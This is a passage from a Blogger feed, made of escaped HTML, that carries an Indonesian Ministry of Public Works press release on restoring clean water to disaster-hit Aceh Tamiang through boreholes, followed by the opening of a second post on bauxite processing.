--tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; 